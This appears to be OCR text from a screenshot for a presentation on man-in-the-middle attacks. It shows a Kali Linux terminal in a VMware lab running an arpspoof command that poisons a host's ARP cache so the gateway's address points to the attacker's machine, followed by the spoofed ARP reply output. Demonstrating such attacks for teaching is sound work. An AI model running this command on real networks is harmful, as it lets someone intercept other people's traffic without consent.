 « Desk... ▸ MITM Pres...
Search MITM Presentation
Organize
Include in library
Share with
»
Favorites
Libraries
Homegroup
Computer
Network
ARP.JPG
network setup
1.JPG
sample ARP
reply.JPG
3 items
Kali-Linux-2018.4-vm-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2018.4-vm-am...
Applications Places Terminal Thu 15:27 1
root@kali: ~
File Edit View Search Terminal Help
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0
root@kali:~# arpspoof -i eth0 -t 192.168.1.2 192.168.1.1
0:c:29:47:37:5f 74:d4:35:f:ef:d1 0806 42: arp reply 192.168 :47:
37:5f
0:c:29:47:37:5f 74:d4:35:f:ef:d1 0806 42: arp reply 192.168 :47:
37:5f
0:c:29:47:37:5f 74:d4:35:f:ef:d1 0806 42: arp reply 192.168 :47:
37:5f
0:c:29:47:37:5f 74:d4:35:f:ef:d1 0806 42: arp reply 192.168 :47:
37:5f
0:c:29:47:37:5f 74:d4:35:f:ef:d1 0806 42: arp reply 192.168 :47:
37:5f
0:c:29:47:37:5f 74:d4:35:f:ef:d1 0806 42: arp reply 192.168.1.1 is-at 0:c:29:47:
37:5f
0:c:29:47:37:5f 74:d4:35:f:ef:d1 0806 42: arp reply 192.168.1.1 is-at 0:c:29:47:
37:5f
0:c:29:47:37:5f 74:d4:35:f:ef:d1 0806 42: arp reply 192.168.1.1 is-at 0:c:29:47:
37:5f
Copy
Copy as HTML
Paste
Read-Only
Preferences
New Window
New Tab
Show Menubar
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.